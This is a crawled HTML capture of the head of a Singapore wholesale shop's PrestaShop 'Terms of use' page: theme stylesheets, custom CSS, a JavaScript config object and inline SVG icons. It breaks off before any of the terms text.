

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sincerewholesale.com.sg/en/content/3-terms-and-conditions-of-use
body_size: 104127
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Terms of use</title>
  <meta name="description" content="Our terms and conditions of use">
  <meta name="keywords" content="conditions, terms, use, sell">
      <meta name="robots" content="noindex">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1543245463">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1543245463">
  <link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700" rel="stylesheet"> 



    <link rel="stylesheet" href="http://sincerewholesale.com.sg/themes/digishop/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/modules/wbblocksearch/views/css/wbsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/modules/wbfeature//views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/modules/wbfeature//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/modules/wbmegamenu/views/css/wbmegamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/modules/wbthemeconfigurator/views/css/frontend/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/modules/wbthemeconfigurator/views/css/frontend/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/modules/wbthemeconfigurator/views/css/frontend/owl.theme.default.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/modules/wbthemeconfigurator/views/css/frontend/lightbox.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/modules/wbthemeconfigurator/views/css/frontend/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/modules/wbthemeconfigurator/views/css/frontend/nivo-slider.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/modules/wbthemeconfigurator/views/css/frontend/bootstrap-select.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/modules/wbthemecustomizer/views/css/front/wb.cltool.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/themes/digishop/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="http://sincerewholesale.com.sg/modules/wbthemecustomizer/views/css/front/configCss-1.css" type="text/css" media="all">


<!-- Start Custom CSS -->
    <style>.main-nav
{
 background-color:blue !important;
}

#header .header-nav
{
 background-color:blue !important;
}

.container_wb_megamenu .title-menu{
 background-color:blue!important;
}

.product-tab-item .nav-tabs .nav-item.open .nav-link, .product-tab-item .nav-tabs .nav-item.open .nav-link:focus, .product-tab-item .nav-tabs .nav-item.open .nav-link:hover, .product-tab-item .nav-tabs .nav-link.active, .product-tab-item .nav-tabs .nav-link.active:focus, .product-tab-item .nav-tabs .nav-link.active:hover
{
 background-color:blue!important;
}

.fo-su
{
background-color:blue!important;
}

#header .logo
{
max-width: 200% !important;
}

@media (min-width: 768px)
.col-md-2 {
width: 25% !important;
}

.featured-products 
{
visibility: hidden;
}

.home_blog_post_area
{
visibility: hidden;
}

.wb-demo-wrap .control
{
visibility: hidden;
}

#search_block_top #search_query_top{
    border: 1px solid #efefef !important;
}

.static-link-part, .nav-f-static {
   background-color:blue!important;
   padding-bottom:10px;
}

.usr svg{
fill:black ;
}

#_desktop_user_info:hover {
   background-color:blue !important;
}

#_desktop_user_info {
   background-color:#f8f8f8 !important;
}

.usr svg:hover{
fill:white ;
}
</style>
<!-- End Custom CSS -->
<script type="text/javascript">
	var LANG_RTL=0;
	var langIso='en-us';
	var baseUri='http://sincerewholesale.com.sg/';
	var WB_stickyMenu=true;
	var WB_mainLayout='boxed';
 </script>


  

  <script type="text/javascript">
        var buttoncompare_title_add = "Add to Compare";
        var buttoncompare_title_remove = "Remove from Compare";
        var buttonwishlist_title_add = "Add to Wishlist";
        var buttonwishlist_title_remove = "Remove from WishList";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var isLogged = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"SGD0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"SGD0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"SGD0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"SGD0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":"Free"},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Singapore Dollar","iso_code":"SGD","iso_code_num":"702","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Terms of use","description":"Our terms and conditions of use","keywords":"conditions, terms, use, sell","robots":"noindex"},"page_name":"cms","body_classes":{"lang-en":true,"lang-rtl":false,"country-SG":true,"currency-SGD":true,"layout-left-column":true,"page-cms":true,"tax-display-enabled":true,"cms-id-3":true},"admin_notifications":[]},"shop":{"name":"Sincere Wholesale Pte Ltd","logo":"\/img\/sincere-wholesale-pte-ltd-logo-1543245444.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"http:\/\/sincerewholesale.com.sg\/","current_url":"http:\/\/sincerewholesale.com.sg\/en\/content\/3-terms-and-conditions-of-use","shop_domain_url":"http:\/\/sincerewholesale.com.sg","img_ps_url":"http:\/\/sincerewholesale.com.sg\/img\/","img_cat_url":"http:\/\/sincerewholesale.com.sg\/img\/c\/","img_lang_url":"http:\/\/sincerewholesale.com.sg\/img\/l\/","img_prod_url":"http:\/\/sincerewholesale.com.sg\/img\/p\/","img_manu_url":"http:\/\/sincerewholesale.com.sg\/img\/m\/","img_sup_url":"http:\/\/sincerewholesale.com.sg\/img\/su\/","img_ship_url":"http:\/\/sincerewholesale.com.sg\/img\/s\/","img_store_url":"http:\/\/sincerewholesale.com.sg\/img\/st\/","img_col_url":"http:\/\/sincerewholesale.com.sg\/img\/co\/","img_url":"http:\/\/sincerewholesale.com.sg\/themes\/digishop\/assets\/img\/","css_url":"http:\/\/sincerewholesale.com.sg\/themes\/digishop\/assets\/css\/","js_url":"http:\/\/sincerewholesale.com.sg\/themes\/digishop\/assets\/js\/","pic_url":"http:\/\/sincerewholesale.com.sg\/upload\/","pages":{"address":"http:\/\/sincerewholesale.com.sg\/en\/address","addresses":"http:\/\/sincerewholesale.com.sg\/en\/addresses","authentication":"http:\/\/sincerewholesale.com.sg\/en\/login","cart":"http:\/\/sincerewholesale.com.sg\/en\/cart","category":"http:\/\/sincerewholesale.com.sg\/en\/index.php?controller=category","cms":"http:\/\/sincerewholesale.com.sg\/en\/index.php?controller=cms","contact":"http:\/\/sincerewholesale.com.sg\/en\/contact-us","discount":"http:\/\/sincerewholesale.com.sg\/en\/discount","guest_tracking":"http:\/\/sincerewholesale.com.sg\/en\/guest-tracking","history":"http:\/\/sincerewholesale.com.sg\/en\/order-history","identity":"http:\/\/sincerewholesale.com.sg\/en\/identity","index":"http:\/\/sincerewholesale.com.sg\/en\/","my_account":"http:\/\/sincerewholesale.com.sg\/en\/my-account","order_confirmation":"http:\/\/sincerewholesale.com.sg\/en\/order-confirmation","order_detail":"http:\/\/sincerewholesale.com.sg\/en\/index.php?controller=order-detail","order_follow":"http:\/\/sincerewholesale.com.sg\/en\/order-follow","order":"http:\/\/sincerewholesale.com.sg\/en\/order","order_return":"http:\/\/sincerewholesale.com.sg\/en\/index.php?controller=order-return","order_slip":"http:\/\/sincerewholesale.com.sg\/en\/credit-slip","pagenotfound":"http:\/\/sincerewholesale.com.sg\/en\/page-not-found","password":"http:\/\/sincerewholesale.com.sg\/en\/password-recovery","pdf_invoice":"http:\/\/sincerewholesale.com.sg\/en\/index.php?controller=pdf-invoice","pdf_order_return":"http:\/\/sincerewholesale.com.sg\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"http:\/\/sincerewholesale.com.sg\/en\/index.php?controller=pdf-order-slip","prices_drop":"http:\/\/sincerewholesale.com.sg\/en\/prices-drop","product":"http:\/\/sincerewholesale.com.sg\/en\/index.php?controller=product","search":"http:\/\/sincerewholesale.com.sg\/en\/search","sitemap":"http:\/\/sincerewholesale.com.sg\/en\/sitemap","stores":"http:\/\/sincerewholesale.com.sg\/en\/stores","supplier":"http:\/\/sincerewholesale.com.sg\/en\/supplier","register":"http:\/\/sincerewholesale.com.sg\/en\/login?create_account=1","order_login":"http:\/\/sincerewholesale.com.sg\/en\/order?login=1"},"alternative_langs":{"en-us":"http:\/\/sincerewholesale.com.sg\/en\/content\/3-terms-and-conditions-of-use","ms-my":"http:\/\/sincerewholesale.com.sg\/ms\/content\/3-terms-and-conditions-of-use","zh-cn":"http:\/\/sincerewholesale.com.sg\/zh\/content\/3-terms-and-conditions-of-use"},"theme_assets":"\/themes\/digishop\/assets\/","actions":{"logout":"http:\/\/sincerewholesale.com.sg\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"http:\/\/sincerewholesale.com.sg\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"http:\/\/sincerewholesale.com.sg\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"http:\/\/sincerewholesale.com.sg\/img\/p\/en-default-home_default.jpg","width":267,"height":293},"medium_default":{"url":"http:\/\/sincerewholesale.com.sg\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"http:\/\/sincerewholesale.com.sg\/img\/p\/en-default-large_default.jpg","width":728,"height":800}},"small":{"url":"http:\/\/sincerewholesale.com.sg\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"http:\/\/sincerewholesale.com.sg\/img\/p\/en-default-home_default.jpg","width":267,"height":293},"large":{"url":"http:\/\/sincerewholesale.com.sg\/img\/p\/en-default-large_default.jpg","width":728,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"http:\/\/sincerewholesale.com.sg\/en\/"},{"title":"Terms of use","url":"http:\/\/sincerewholesale.com.sg\/en\/content\/3-terms-and-conditions-of-use"}],"count":2},"link":{"protocol_link":"http:\/\/","protocol_content":"http:\/\/"},"time":1768729982,"static_token":"dacf1e7497cc6fdfc7dba912536f8564","token":"0abc6c8355f83179fc35ab04b62e3b6c"};
        var productcompare_add = "The product has been added to list compare";
        var productcompare_max_item = "You cannot add more than 3 product(s) to the product comparison";
        var productcompare_remove = "The product was successfully removed from list compare";
        var productcompare_url = "http:\/\/sincerewholesale.com.sg\/en\/module\/wbfeature\/productscompare";
        var productcompare_viewlistcompare = "View list compare";
        var search_url = "http:\/\/sincerewholesale.com.sg\/en\/search";
        var show_popup = 1;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
        var wishlist_add = "The product was successfully added to your wishlist";
        var wishlist_cancel_txt = "Cancel";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Cannot delete default wishlist";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "You must be logged in to manage your wishlist";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "The product was successfully removed from your wishlist";
        var wishlist_reset_txt = "Reset";
        var wishlist_send_txt = "Send";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "http:\/\/sincerewholesale.com.sg\/en\/module\/wbfeature\/mywishlist";
        var wishlist_viewwishlist = "View your wishlist";
      </script>



  



<svg style="display: none;">
  <symbol viewBox="0 0 511.626 511.626" id="hwish">
    <path d="M475.366,71.949c-24.175-23.606-57.575-35.404-100.215-35.404c-11.8,0-23.843,2.046-36.117,6.136
    c-12.279,4.093-23.702,9.615-34.256,16.562c-10.568,6.945-19.65,13.467-27.269,19.556c-7.61,6.091-14.845,12.564-21.696,19.414
    c-6.854-6.85-14.087-13.323-21.698-19.414c-7.616-6.089-16.702-12.607-27.268-19.556c-10.564-6.95-21.985-12.468-34.261-16.562
    c-12.275-4.089-24.316-6.136-36.116-6.136c-42.637,0-76.039,11.801-100.211,35.404C12.087,95.55,0,128.286,0,170.16
    c0,12.753,2.24,25.891,6.711,39.398c4.471,13.514,9.566,25.031,15.275,34.546c5.708,9.514,12.181,18.792,19.414,27.834
    c7.233,9.041,12.519,15.272,15.846,18.698c3.33,3.426,5.948,5.903,7.851,7.427L243.25,469.938
    c3.427,3.426,7.614,5.144,12.562,5.144s9.138-1.718,12.563-5.144l177.87-171.31c43.588-43.58,65.38-86.406,65.38-128.472
    C511.626,128.279,499.54,95.546,475.366,71.949z M421.405,271.795L255.813,431.391L89.938,271.507
    C54.344,235.922,36.55,202.133,36.55,170.156c0-15.415,2.046-29.026,6.136-40.824c4.093-11.8,9.327-21.177,15.703-28.124
    c6.377-6.949,14.132-12.607,23.268-16.988c9.141-4.377,18.086-7.328,26.84-8.85c8.754-1.52,18.079-2.281,27.978-2.281
    c9.896,0,20.557,2.424,31.977,7.279c11.418,4.853,21.934,10.944,31.545,18.271c9.613,7.332,17.845,14.183,24.7,20.557
    c6.851,6.38,12.559,12.229,17.128,17.559c3.424,4.189,8.091,6.283,13.989,6.283c5.9,0,10.562-2.094,13.99-6.283
    c4.568-5.33,10.28-11.182,17.131-17.559c6.852-6.374,15.085-13.222,24.694-20.557c9.613-7.327,20.129-13.418,31.553-18.271
    c11.416-4.854,22.08-7.279,31.977-7.279s19.219,0.761,27.977,2.281c8.757,1.521,17.702,4.473,26.84,8.85
    c9.137,4.38,16.892,10.042,23.267,16.988c6.376,6.947,11.612,16.324,15.705,28.124c4.086,11.798,6.132,25.409,6.132,40.824
    C475.078,202.133,457.19,236.016,421.405,271.795z"/>
  </symbol>

  <symbol id="hcom" viewBox="0 0 511.626 511.627">
    <path d="M63.953,401.992H9.135c-2.666,0-4.853,0.855-6.567,2.567C0.859,406.271,0,408.461,0,411.126v54.82
      c0,2.665,0.855,4.855,2.568,6.563c1.714,1.718,3.905,2.57,6.567,2.57h54.818c2.663,0,4.853-0.853,6.567-2.57
      c1.712-1.708,2.568-3.898,2.568-6.563v-54.82c0-2.665-0.856-4.849-2.568-6.566C68.806,402.848,66.616,401.992,63.953,401.992z"></path>
    <path d="M283.225,292.36h-54.818c-2.667,0-4.854,0.855-6.567,2.566c-1.711,1.711-2.57,3.901-2.57,6.563v164.456
      c0,2.665,0.856,4.855,2.57,6.563c1.713,1.718,3.899,2.57,6.567,2.57h54.818c2.665,0,4.855-0.853,6.563-2.57
      c1.711-1.708,2.573-3.898,2.573-6.563V301.49c0-2.662-0.862-4.853-2.573-6.563C288.081,293.216,285.89,292.36,283.225,292.36z"></path>
    <path d="M173.589,365.451h-54.818c-2.667,0-4.854,0.855-6.567,2.566c-1.711,1.711-2.568,3.901-2.568,6.563v91.358
      c0,2.669,0.854,4.859,2.568,6.57c1.713,1.711,3.899,2.566,6.567,2.566h54.818c2.663,0,4.853-0.855,6.567-2.566
      c1.709-1.711,2.568-3.901,2.568-6.57v-91.358c0-2.662-0.859-4.853-2.568-6.563C178.442,366.307,176.251,365.451,173.589,365.451z"></path>
    <path d="M392.857,182.725h-54.819c-2.666,0-4.856,0.855-6.57,2.568c-1.708,1.714-2.563,3.901-2.563,6.567v274.086
      c0,2.665,0.855,4.855,2.563,6.563c1.714,1.718,3.904,2.57,6.57,2.57h54.819c2.666,0,4.856-0.853,6.563-2.57
      c1.718-1.708,2.57-3.898,2.57-6.563V191.86c0-2.666-0.853-4.853-2.57-6.567C397.713,183.58,395.523,182.725,392.857,182.725z"></path>
    <path d="M509.06,39.115c-1.718-1.714-3.901-2.568-6.57-2.568h-54.816c-2.662,0-4.853,0.854-6.567,2.568
      c-1.714,1.709-2.569,3.899-2.569,6.563v420.268c0,2.665,0.855,4.855,2.569,6.563c1.715,1.718,3.905,2.57,6.567,2.57h54.816
      c2.669,0,4.853-0.853,6.57-2.57c1.711-1.708,2.566-3.898,2.566-6.563V45.679C511.626,43.015,510.771,40.825,509.06,39.115z"></path>
  </symbol>
  
 <symbol id="hcart" viewBox="0 0 512 512">
    <path d="M497,122h-76.583L420,89.899C419.946,40.319,379.593,0,330,0c-49.626,0-90,40.374-90,90c0,0.065,0,0.13,0.001,0.195
      L240.414,122H164c-8.284,0-15,6.716-15,15v105H15c-8.284,0-15,6.716-15,15v210c0,24.813,20.187,45,45,45h242h30h150
      c24.813,0,45-20.187,45-45V137C512,128.716,505.284,122,497,122z M330,30c33.084,0,60,26.916,60,60c0,0.065,0,0.13,0.001,0.195
      L390.415,122H270.417L270,89.909C270.049,56.866,296.946,30,330,30z M332,467c0,8.271-6.729,15-15,15h-30H45
      c-8.271,0-15-6.729-15-15V272h302V467z M482,467c0,8.271-6.729,15-15,15H359.42c1.665-4.695,2.58-9.742,2.58-15V257
      c0-8.284-6.716-15-15-15H179v-90h61.804l0.197,15.195c0.106,8.217,6.801,14.805,14.995,14.805c0.066,0,0.132,0,0.199-0.001
      c8.284-0.108,14.912-6.91,14.804-15.194L270.806,152h119.998l0.197,15.195c0.106,8.217,6.801,14.805,14.995,14.805
      c0.066,0,0.132,0,0.199-0.001c8.284-0.108,14.912-6.91,14.804-15.194L420.806,152H482V467z"></path>
    <path d="M256,302c-8.284,0-15,6.716-15,15v15c0,33.084-26.916,60-60,60s-60-26.916-60-60v-15c0-8.284-6.716-15-15-15
      s-15,6.716-15,15v15c0,49.626,40.374,90,90,90c49.626,0,90-40.374,90-90v-15C271,308.716,264.284,302,256,302z"></path>
  </symbol>

  <symbol viewBox="0 0 512 512" id="hsearch">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"/>
    </symbol>

     <symbol viewBox="0 0 563.43 563.43" id="huser">
    <path d="M280.79,314.559c83.266,0,150.803-67.538,150.803-150.803S364.055,13.415,280.79,13.415S129.987,80.953,129.987,163.756  S197.524,314.559,280.79,314.559z M280.79,52.735c61.061,0,111.021,49.959,111.021,111.021S341.851,274.776,280.79,274.776  s-111.021-49.959-111.021-111.021S219.728,52.735,280.79,52.735z" data-original="#000000" class="active-path"/><path d="M19.891,550.015h523.648c11.102,0,19.891-8.789,19.891-19.891c0-104.082-84.653-189.198-189.198-189.198H189.198  C85.116,340.926,0,425.579,0,530.124C0,541.226,8.789,550.015,19.891,550.015z M189.198,380.708h185.034  c75.864,0,138.313,56.436,148.028,129.524H41.17C50.884,437.607,113.334,380.708,189.198,380.708z" data-original="#000000" class="active-path"/>
  </symbol>

  <symbol viewBox="0 0 510 510" id="bwish">
    <path d="M255,489.6l-35.7-35.7C86.7,336.6,0,257.55,0,160.65C0,81.6,61.2,20.4,140.25,20.4c43.35,0,86.7,20.4,114.75,53.55
      C283.05,40.8,326.4,20.4,369.75,20.4C448.8,20.4,510,81.6,510,160.65c0,96.9-86.7,175.95-219.3,293.25L255,489.6z"/>
  </symbol>

  <symbol viewBox="0 0 512 512" id="grid">
       <path d="M187.628,0H43.707C19.607,0,0,19.607,0,43.707v143.921c0,24.1,19.607,43.707,43.707,43.707h143.921
        c24.1,0,43.707-19.607,43.707-43.707V43.707C231.335,19.607,211.728,0,187.628,0z M193.872,187.628
        c0,3.443-2.801,6.244-6.244,6.244H43.707c-3.443,0-6.244-2.801-6.244-6.244V43.707c0-3.443,2.801-6.244,6.244-6.244h143.921
        c3.443,0,6.244,2.801,6.244,6.244V187.628z"/>
      <path d="M468.293,0H324.372c-24.1,0-43.707,19.607-43.707,43.707v143.921c0,24.1,19.607,43.707,43.707,43.707h143.921
        c24.1,0,43.707-19.607,43.707-43.707V43.707C512,19.607,492.393,0,468.293,0z"/>
      <path d="M187.628,280.665H43.707C19.607,280.665,0,300.272,0,324.372v143.921C0,492.393,19.607,512,43.707,512h143.921
        c24.1,0,43.707-19.607,43.707-43.707V324.372C231.335,300.272,211.728,280.665,187.628,280.665z"/>
      <path d="M468.293,280.665H324.372c-24.1,0-43.707,19.607-43.707,43.707v143.921c0,24.1,19.607,43.707,43.707,43.707h143.921
        c24.1,0,43.707-19.607,43.707-43.707V324.372C512,300.272,492.393,280.665,468.293,280.665z M474.537,468.293
        c0,3.443-2.801,6.244-6.244,6.244H324.372c-3.443,0-6.244-2.801-6.244-6.244V324.372c0-3.443,2.801-6.244,6.244-6.244h143.921
        c3.443,0,6.244,2.801,6.244,6.244V468.293z"/>
    </symbol>

    <symbol viewBox="0 0 489 489" id="list">
       <path d="M166.55,0H20.85C9.45,0,0.05,9.4,0.05,20.8v146.7c0,11.4,9.4,20.8,20.8,20.8h145.7c11.4,0,19.8-9.4,20.8-19.8V20.8
      C187.35,9.4,177.95,0,166.55,0z M145.75,147.7H40.65V40.6h105.1V147.7z"/>
    <path d="M273.65,61.4h194.5c11.4,0,20.8-9.4,20.8-20.8s-9.4-20.8-20.8-20.8h-194.5c-11.4,0-20.8,9.4-20.8,20.8
      C252.85,52,262.25,61.4,273.65,61.4z"/>
    <path d="M468.25,125.9h-194.6c-11.4,0-20.8,9.4-20.8,20.8c0,11.4,9.4,20.8,20.8,20.8h194.5c11.4,0,20.8-9.4,20.8-20.8
      C489.05,135.3,479.65,125.9,468.25,125.9z"/>
    <path d="M166.55,300.7H20.85c-11.4,0-20.8,9.4-20.8,20.8v146.7c0,11.4,9.4,20.8,20.8,20.8h145.7c11.4,0,19.8-9.4,20.8-19.8V321.5
      C187.35,310,177.95,300.7,166.55,300.7z M145.75,448.4H40.65V341.3h105.1V448.4z"/>
    <path d="M468.25,320.4h-194.6c-11.4,0-20.8,9.4-20.8,20.8s9.4,20.8,20.8,20.8h194.5c11.4,0,20.8-9.4,20.8-20.8
      C489.05,329.8,479.65,320.4,468.25,320.4z"/>
    <path d="M468.25,426.6h-194.6c-11.4,0-20.8,9.4-20.8,20.8s9.4,20.8,20.8,20.8h194.5c11.4,0,20.8-9.4,20.8-20.8
      C489.05,435.9,479.65,426.6,468.25,426.6z"/>
    </symbol>

    <symbol viewBox="0 0 480.3 480.3" id="bcom">
     <path d="M254.15,234.1V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v220.6c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v98.2
      c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5v-98.2c31.3-6.3,55-34,55-67.2C309.15,268.2,285.55,240.4,254.15,234.1z M240.65,342.8
      c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S263.55,342.8,240.65,342.8z"/>
    <path d="M88.85,120.9V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v107.4c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v211.4
      c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5V255.2c31.3-6.3,55-34,55-67.2S120.15,127.2,88.85,120.9z M75.35,229.6
      c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S98.15,229.6,75.35,229.6z"/>
    <path d="M418.45,120.9V13.5c0-7.5-6-13.5-13.5-13.5s-13.5,6-13.5,13.5v107.4c-31.3,6.3-55,34-55,67.2s23.7,60.9,55,67.2v211.5
      c0,7.5,6,13.5,13.5,13.5s13.5-6,13.5-13.5V255.2c31.3-6.3,55-34,55-67.2S449.85,127.2,418.45,120.9z M404.95,229.6
      c-22.9,0-41.5-18.6-41.5-41.5s18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5S427.85,229.6,404.95,229.6z"/>
    </symbol>

    <symbol viewBox="0 0 512 512" id="bview">
     <path d="m289.8,200.2h-49.3v-49.3c0-11.3-9.1-20.4-20.4-20.4-11.3,0-20.4,9.1-20.4,20.4v49.3h-49.3c-11.3,0-20.4,9.1-20.4,20.4 0,11.3 9.1,20.4 20.4,20.4h49.3v49.3c0,11.3 9.1,20.4 20.4,20.4 11.3,0 20.4-9.1 20.4-20.4v-49.3h49.3c11.3,0 20.4-9.1 20.4-20.4 0-11.3-9.2-20.4-20.4-20.4z"/>
      <path d="m220.2,388.7c-92.9,0-168.2-75.2-168.2-168.1s75.3-168.1 168.2-168.1 168.1,75.3 168.1,168.1-75.3,168.1-168.1,168.1zm274.8,78l-113.3-113.3c29.7-36.1 47.6-82.4 47.6-132.8 0-115.5-93.6-209.2-209.2-209.2s-209.1,93.7-209.1,209.2 93.6,209.2 209.2,209.2c50.4,0 96.6-17.8 132.7-47.5l113.3,113.3c5.2,5.3 21.1,7.9 28.9,0 7.9-8 7.9-20.9-0.1-28.9z"/>
    </symbol>

    
    <symbol id="co" viewBox="0 0 512 512">
    <path style="fill: #fff;" d="M502,480h-44.011l0.003-24.02c0.005-46.885-31.594-88.199-76.845-100.471L310,336.216V312.5
      c0-1.294-0.254-2.527-0.701-3.662c0.152-0.085,0.307-0.164,0.459-0.25c21.727-12.303,38.017-31.771,46.586-54.461h18.681
      c18.59,0,33.715-15.124,33.715-33.715V177.54c0-9.866-4.26-18.756-11.037-24.927C397.043,74.966,333.73,12,255.989,12
